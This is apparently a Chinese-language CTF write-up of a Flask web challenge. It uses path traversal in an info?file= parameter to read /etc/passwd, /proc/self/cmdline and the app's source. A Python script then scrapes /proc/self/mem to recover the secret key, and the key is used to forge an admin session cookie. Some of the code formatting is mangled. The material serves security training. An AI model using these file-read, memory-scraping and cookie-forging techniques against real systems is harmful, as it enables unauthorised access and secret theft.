

点进一张图之后,观察url,猜测可能是sql注入

尝试各种注入,不可行,根据返回信息猜测可能是任意文件读取漏洞





尝试读取/etc/passwd文件,果然可以

##### 关于ctf常用的Linux文件路径:http://t.csdnimg.cn/Mi7J3

这道题可以从这入手,全部试一边看看,加深记忆



通过查看proc/self/cmdline发现执行当前程序的命令



当前程序的源代码应该就在app.py中,查看app.py:

代码如下:

import os

import uuid

from flask import Flask, request, session, render_template

from cat import cat

flag = “”

app = Flask(

name,

static_url_path=‘/’,

static_folder=‘static’

)

app.config[‘SECRET_KEY’] = str(uuid.uuid4()).replace(“-”, “”) + “*abcdefgh”

if os.path.isfile(“/flag”):

flag = cat(“/flag”)

os.remove(“/flag”)

@app.route(‘/’, methods=[‘GET’])

def index():

detailtxt = os.listdir(‘./details/’)

cats_list = []

for i in detailtxt:

cats_list.append(i[:i.index(‘.’)])

return render_template("index.html", cats_list=cats_list, cat=cat)

@app.route(‘/info’, methods=[“GET”, ‘POST’])

def info():

filename = “./details/” + request.args.get(‘file’, “”)

start = request.args.get(‘start’, “0”)

end = request.args.get(‘end’, “0”)

name = request.args.get(‘file’, “”)[:request.args.get(‘file’, “”).index(‘.’)]

return render_template("detail.html", catname=name, info=cat(filename, start, end))

@app.route(‘/admin’, methods=[“GET”])

def admin_can_list_root():

if session.get(‘admin’) == 1:

return flag

else:

session[‘admin’] = 0

return “NoNoNo”

if name == ‘__main__’:

app.run(host=‘0.0.0.0’, debug=False, port=5637)





使用了flask框架,并且通过检查session的值来判断是否admin,那么可能需要伪造session

搜索flask框架漏洞,发现存在session漏洞:https://www.jianshu.com/p/56614e46093e

伪造session参考:http://t.csdnimg.cn/xDmL2

从github上下载session加密解密脚本:https://links.jianshu.com/go?to=https%3A%2F%2Fgithub.com%2Fnoraj%2Fflask-session-cookie-manager



脚本使用方法:

运行脚本发现缺少模块,使用pip安装,又报pip不是内部命令

先把pip目录D:\soft\python3.7.9\Scripts添加到系统环境变量path中

然后pip install安装响应模块

启动脚本

接下来就是伪造session中admin的值为1,但是伪造需要先拿到secret\_key

这道题的程序中,密钥是通过使用 `uuid.uuid4()` 函数生成了一个随机的 UUID(Universally Unique Identifier),然后通过 `replace("-", "")` 去掉了 UUID 中的破折号,最后再添加了一个固定的字符串 `*abcdefgh`。这样生成的字符串就作为了 Flask 应用程序的密钥。这种方法可以确保每次启动应用程序时都会生成一个不同的密钥,提高了安全性。因为 UUID 是按照特定算法生成的全局唯一标识符,所以可以保证生成的密钥是唯一的。

所以就要想办法找到uuid或者密钥



联想到刚才查到的Linux文件路径,proc/self/environ中可能存在密钥,先查看再说

内容如下:

HOSTNAME=33f63d52abb8

PYTHON_PIP_VERSION=21.2.4

SHLVL=1

HOME=/root

OLDPWD=/

GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D

PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-pip.py

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/bin

LANG=C.UTF-8

PYTHON_VERSION=3.7.12

PYTHON_SETUPTOOLS_VERSION=57.5.0

PWD=/app

PYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c263ae5776f129e0d9b5674309

没有发现



由于这个密钥是每次程序运行随机生成的,所以只有在内存中可以找到

/proc/[pid]/maps 可以查看进程的内存映射,当前进程[pid]换成self即可



使用脚本从内存中寻找secret\_key:

import requests

import re

url=‘http://61.147.171.105:63081/’

s_key=‘’

map_list=requests.get(url+‘info?file=…/…/proc/self/maps’)

map_list=map_list.text.split(‘\n’) #根据字符串"\n"进行分割

for i in map_list:

map_addr=re.match(r"([a-z0-9]+)-([a-z0-9]+) rw",i) #正则匹配rw可读可写内存区域,()起到分组的作用

if map_addr:

start=int(map_addr.group(1),16)

end=int(map_addr.group(2),16)

print(“found rw addr:”,start,“-”,end)

res=requests.get(f"{url}info?file=../../proc/self/mem&start={start}&end={end}")

if "\*abcdefgh" in res.text:

s_key_=re.findall("[a-z0-9]{32}\\*abcdefgh",res.text)

if s_key_:

print("find secret\_key:",s_key_[0])

s_key=s_key_[0]

break

拿到密钥:05b0f6e17a7e4437af97f749cef1a5b5\*abcdefgh





接下来伪造session

拿到伪造session:eyJhZG1pbiI6MX0.ZflETw.2N1Cy\_r\_emRf9w8BRuf557N1q7I

注意,双引号包裹时里边不能再用双引号,要么\转义,要么使用单引号,这里踩坑

